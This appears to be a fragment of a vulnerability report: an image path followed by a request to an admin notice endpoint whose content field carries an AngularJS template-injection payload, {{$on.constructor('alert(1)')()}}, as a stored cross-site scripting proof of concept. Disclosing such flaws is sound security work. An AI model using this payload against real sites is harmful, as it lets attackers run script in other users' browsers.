 API: POST /apiadmin/notice/add
title
attach
...
key: content
type: string
encode: Base64
value: <p>{{$on.constructor(‘alert(1)’)()}}</p>
content*
...
<p>*
key: <p>
type: string
encode: HTML_Tag
value: {{$on.constructor(‘alert(1)’)()}}